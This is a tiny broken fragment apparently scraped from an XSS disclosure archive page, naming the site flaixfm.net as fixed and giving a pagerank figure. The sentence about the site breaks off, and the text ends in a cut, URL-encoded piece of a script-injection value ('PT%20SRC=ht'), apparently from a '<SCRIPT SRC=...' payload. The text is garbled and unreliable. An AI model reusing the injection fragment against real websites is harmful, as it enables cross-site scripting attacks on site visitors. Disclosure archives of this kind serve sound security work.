
|
Links
|
XSS info
|
About
|
Contact
flaixfm.net, which at the time of
Status:
FIXED
Pagerank: 81391
PT%20SRC=ht